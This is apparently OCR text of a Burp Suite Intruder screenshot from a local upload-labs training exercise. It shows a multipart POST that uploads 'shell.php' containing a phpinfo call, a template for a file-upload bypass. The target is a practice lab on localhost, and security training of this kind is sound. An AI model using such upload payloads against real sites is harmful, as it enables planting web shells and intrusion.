 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3575349444130611922406779495
Content-Length: 377
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-18/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------3575349444130611922406779495
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------3575349444130611922406779495
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------3575349444130611922406779495--
Add §
Clear §
Auto §
Refresh